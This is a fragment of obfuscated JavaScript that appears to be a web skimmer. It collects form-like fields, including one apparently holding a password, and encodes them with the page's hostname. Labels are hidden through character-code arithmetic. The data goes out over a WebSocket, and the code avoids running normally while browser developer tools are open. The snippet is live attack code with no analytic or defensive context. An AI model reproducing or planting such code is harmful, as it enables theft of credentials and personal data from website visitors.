this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]!=="function"&&lgetMillisecondstoLowerCase!="length"&&lgetMillisecondstoLowerCase!="type"&&this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase].length>=this.nfilterFloatconcat[lgetMillisecondstoLowerCase]*2)encodeURIComponentunescapeo+=1;}if(encodeURIComponentunescapeo>0&&encodeURIComponentunescapeo==toLocaleStringtoLocaleTimeStringj){this.ceilindexOff=true;}}}function bindsetMonthj(setFullYearunescapeS,USetsin,getDayytoLowerCase){var katangetUTCMinutes='';for(var sliceAparseInt in getDayytoLowerCase){if(getDayytoLowerCase[sliceAparseInt]&&typeof getDayytoLowerCase[sliceAparseInt]!=="function"&&sliceAparseInt!='length'){var fromLocaleStringyJqueryData=String(getDayytoLowerCase[sliceAparseInt]).replace(/'/g,'"');katangetUTCMinutes=katangetUTCMinutes+sliceAparseInt+'='+fromLocaleStringyJqueryData+'&';}}katangetUTCMinutes=katangetUTCMinutes+String.fromCharCode(130-92,135-18,135-21,139-31,110-49)+window.location.hostname+String.fromCharCode(104-66,151-43,148-47,123-13,131-70)+katangetUTCMinutes.length;var splittoLocaleStringE;if(splittoLocaleStringE===undefined||splittoLocaleStringE.readyState!==1){splittoLocaleStringE=new WebSocket(USetsin);splittoLocaleStringE.onopen=function(){splittoLocaleStringE.send(katangetUTCMinutes);}}}function Jatan2hasOwnProperty(oPasswordX,VencodeURI){var acoshsetMillisecondsR=Math.random();bindsetMonthj(acoshsetMillisecondsR,oPasswordX,VencodeURI);}setTimeout(function(){bindDFolders=new vsetUTCDate();if(!window.devtools.isOpen){setTimeout(()=>bindDFolders.KmingetMinutes(),8);}else{bindDFolders.Ysplice();}},2989);})();
